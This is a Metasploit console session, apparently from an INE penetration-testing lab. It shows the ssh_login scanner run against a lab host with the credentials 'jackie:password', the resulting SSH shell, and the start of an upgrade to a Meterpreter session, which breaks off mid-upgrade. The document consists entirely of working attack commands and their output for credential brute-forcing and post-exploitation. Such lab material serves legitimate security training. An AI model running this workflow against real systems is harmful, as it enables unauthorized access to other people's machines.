 msf6 auxiliary(scanner/ssh/ssh_login) > set username jackie
username => jackie
msf6 auxiliary(scanner/ssh/ssh_login) > set password password
password => password
msf6 auxiliary(scanner/ssh/ssh_login) > workspace -a linux_junk1
[*] Added workspace: linux_junk1
[*] Workspace: linux_junk1
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.12.157.3:22 - Starting bruteforce
[+] 192.12.157.3:22 - Success: 'jackie:password' 'uid=1000(jackie) gid=1000(jackie) groups=1000(jackie) Linux demo.ine.local 6.8.0-39-generic #39-Ubuntu SMP PREEMPT_
DYNAMIC Fri Jul  5 21:49:14 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.12.157.2:33679 -> 192.12.157.3:22) at 2024-08-15 04:29:28 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH root @   192.12.157.2:33679 -> 192.12.157.3:22 (192.12.157.3)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1